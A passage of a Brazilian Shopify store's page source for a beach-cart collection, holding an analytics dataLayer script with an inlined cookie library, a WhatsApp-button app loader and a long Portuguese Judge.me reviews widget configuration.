                newsletterSelectors: ['input.contact_email'],
                newsletterSuccess: ['.success_message'],
                searchPage: ['search'],
                wishlistSelector: [],
                removeWishlist: [],
                wishlistPage: []
            };

            // stitch bindings
            objectArray = customBindings;
            outputObject = __DL__;

            applyBindings = function(objectArray, outputObject){
                for (var x in objectArray) {
                    var key = x;
                    var objs = objectArray[x];
                    values = [];
                    if(objs.length > 0){
                        values.push(objs);
                        if(key in outputObject){
                            values.push(outputObject[key]);
                            outputObject[key] = values.join(", ");
                        }else{
                            outputObject[key] = values.join(", ");
                        }
                    }
                }
            };

            applyBindings(customBindings, __DL__);
            applyBindings(defaultBindings, __DL__);

            /**********************
             * PREREQUISITE LIBRARIES
             ***********************/

            clearInterval(__DL__jQueryinterval);

            // jquery-cookies.js
            if(typeof $.cookie!==undefined){
                (function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}

            /**********************
             * Begin dataLayer Build
             ***********************/

            window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist

            var template = "collection";

            /**
             * Landing Page Cookie
             * 1. Detect if user just landed on the site
             * 2. Only fires if Page Title matches website */

            $.cookie.raw = true;
            if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
                var landingPage = true;
                $.cookie('landingPage', unescape);
                $.removeCookie('landingPage', {path: '/'});
                $.cookie('landingPage', 'landed', {path: '/'});
            } else {
                var landingPage = false;
                $.cookie('landingPage', unescape);
                $.removeCookie('landingPage', {path: '/'});
                $.cookie('landingPage', 'refresh', {path: '/'});
            }
            if (__DL__.debug) {
                console.log('Landing Page: ' + landingPage);
            }

            /**
             * Log State Cookie */

                    
            var isLoggedIn = false;
            
            if (!isLoggedIn) {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'loggedOut', {path: '/'});
            } else {
                if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
                    $.cookie('logState', unescape);
                    $.removeCookie('logState', {path: '/'});
                    $.cookie('logState', 'firstLog', {path: '/'});
                } else if ($.cookie('logState') === 'firstLog') {
                    $.cookie('logState', unescape);
                    $.removeCookie('logState', {path: '/'});
                    $.cookie('logState', 'refresh', {path: '/'});
                }
            }

            if ($.cookie('logState') === 'firstLog') {
                var firstLog = true;
            } else {
                var firstLog = false;
            }

            /**********************
             * DATALAYER SECTIONS
             ***********************/

            /**
             * DATALAYER: Landing Page
             * Fires any time a user first lands on the site. */

            if ($.cookie('landingPage') === 'landed') {
                dataLayer.push({
                    'pageType': 'Landing',
                    'event': 'first_time_visitor'
                });
            }

            /**
             * DATALAYER: Log State
             * 1. Determine if user is logged in or not.
             * 2. Return User specific data. */

            var logState = {
                
                
                'logState' : "Logged Out",
                
                
                'firstLog'      : firstLog,
                'customerEmail' : null,
                'timestamp'     : Date().replace(/\(.*?\)/g,''),
                
                'customerType'       : 'New',
                'customerTypeNumber' :'1',
                
                'shippingInfo' : {
                    'fullName'  : null,
                    'firstName' : null,
                    'lastName'  : null,
                    'address1'  : null,
                    'address2'  : null,
                    'street'    : null,
                    'city'      : null,
                    'province'  : null,
                    'zip'       : null,
                    'country'   : null,
                    'phone'     : null,
                },
                'billingInfo' : {
                    'fullName'  : null,
                    'firstName' : null,
                    'lastName'  : null,
                    'address1'  : null,
                    'address2'  : null,
                    'street'    : null,
                    'city'      : null,
                    'province'  : null,
                    'zip'       : null,
                    'country'   : null,
                    'phone'     : null,
                },
                'checkoutEmail' : null,
                'currency'      : "BRL",
                'pageType'      : 'Log State',
                'event'         : 'logState'
            }
            dataLayer.push(logState);

            /**
             * DATALAYER: Homepage */

            if(document.location.pathname == "/"){
                dataLayer.push({
                    'pageType' : 'Homepage',
                    'event'    : 'homepage',
                    logState
                });
            }

            /**
             * DATALAYER: 404 Pages
             * Fire on 404 Pages */
            

            /**
             * DATALAYER: Blog Articles
             * Fire on Blog Article Pages */
            

            /** DATALAYER: Product List Page (Collections, Category)
             * Fire on all product listing pages. */
                    
            var ecommerce = {
                    'items': [
                            {
                            'item_id'        : 7428119068741,
                            'item_variant'    : null,
                            'item_name'      : "Carrinho de Praia Multiuso Azul",
                            'price'           : "232.90",
                            'item_brand'      : "CasaTudo",
                            'item_category'   : "",
                            'item_list_name'  : "Carrinho de Praia",
                            'imageURL'        : "https://casatudo.com.br/cdn/shop/files/877584_grande.webp?v=1727703983",
                            'productURL'      : 'https://casatudo.com.br/products/carrinho-de-praia-multiuso-azul',
                            'sku'             : null,
                        },
                        {
                            'item_id'        : 7486969708613,
                            'item_variant'    : null,
                            'item_name'      : "Carrinho de Praia Multiuso Preto",
                            'price'           : "232.90",
                            'item_brand'      : "CasaTudo",
                            'item_category'   : "",
                            'item_list_name'  : "Carrinho de Praia",
                            'imageURL'        : "https://casatudo.com.br/cdn/shop/files/402894_1_grande.webp?v=1735934745",
                            'productURL'      : 'https://casatudo.com.br/products/carrinho-de-praia-multiuso-preto',
                            'sku'             : null,
                        },
                        {
                            'item_id'        : 7390812274757,
                            'item_variant'    : null,
                            'item_name'      : "Carrinho para Camping Bege",
                            'price'           : "599.90",
                            'item_brand'      : "CasaTudo",
                            'item_category'   : "",
                            'item_list_name'  : "Carrinho de Praia",
                            'imageURL'        : "https://casatudo.com.br/cdn/shop/files/CARRINHOPARACAMPINGBEGE375737_grande.png?v=1723474177",
                            'productURL'      : 'https://casatudo.com.br/products/carrinho-para-camping-bege',
                            'sku'             : null,
                        },
                        ]
                };
            dataLayer.push({
                'productList' : "Carrinho de Praia",
                'pageType'    : 'Collection',
                'event'       : 'view_item_list',
                ecommerce
            });
            

            /** DATALAYER: Product Page
             * Fire on all Product View pages. */
                    

            /** DATALAYER: Cart View
             * Fire anytime a user views their cart (non-dynamic) */
                    

            /** DATALAYER: Checkout on Shopify Plus **/
            if(Shopify.Checkout){
                var ecommerce = {
                    'transaction_id': 'null',
                    'affiliation': "CasaTudo",
                    'value': "",
                    'tax': "",
                    'shipping': "",
                    'subtotal': "",
                    'currency': null,
                    
                    'email': null,
                    'items':[],
                };
                if(Shopify.Checkout.step){
                    if(Shopify.Checkout.step.length > 0){
                        if (Shopify.Checkout.step === 'contact_information'){
                            dataLayer.push({
                                'event'    :'begin_checkout',
                                'pageType' :'Customer Information',
                                'step': 1,
                                ecommerce
                            });
                        }else if (Shopify.Checkout.step === 'shipping_method'){
                            dataLayer.push({
                                'event'    :'add_shipping_info',
                                'pageType' :'Shipping Information',
                                ecommerce
                            });
                        }else if( Shopify.Checkout.step === "payment_method" ){
                            dataLayer.push({
                                'event'    :'add_payment_info',
                                'pageType' :'Add Payment Info',
                                ecommerce
                            });
                        }
                    }

                    /** DATALAYER: Transaction */
                    if(Shopify.Checkout.page == "thank_you"){
                        dataLayer.push({
                            'pageType' :'Transaction',
                            'event'    :'purchase',
                            ecommerce
                        });
                    }
                }
            }

            /** DOM Ready **/
            $(document).ready(function() {

                /** DATALAYER: Search Results */
                var searchPage = new RegExp(__DL__.searchPage, "g");
                if(document.location.pathname.match(searchPage)){
                    var ecommerce = {
                        items :[],
                    };
                    dataLayer.push({
                        'pageType'   : "Search",
                        'search_term' : __DL__.searchTermQuery,
                        'event'      : "search",
                        'item_list_name'  : null,
                        ecommerce
                    });
                }

                /** DATALAYER: Remove From Cart **/
                        
            });
        }
    }, 500);

</script>
<!-- BEGIN app block: shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6 --><script>
    (function() {
        function asyncLoad() {
            var url = 'https://whatsapp-button.eazeapps.io/api/buttonInstallation/scriptTag?shopId=45575&v=1758650157';
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = url;
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        };
        if(window.attachEvent) {
            window.attachEvent('onload', asyncLoad);
        } else {
            window.addEventListener('load', asyncLoad, false);
        }
    })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} avaliação/avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Escrever uma avaliação","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a escrever uma avaliação","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} dias atrás","widget_weeks_text":"{{ n }} semana/semanas atrás","widget_months_text":"{{ n }} mês/meses atrás","widget_years_text":"{{ n }} ano/anos atrás","widget_yesterday_text":"Ontem","widget_today_text":"Hoje","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Os clientes nos avaliam com {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deixe os clientes falarem por nós","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"de {{ n }} avaliações","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos e vídeos de clientes","widget_media_grid_see_more_text":"Ver mais","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"coletado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por 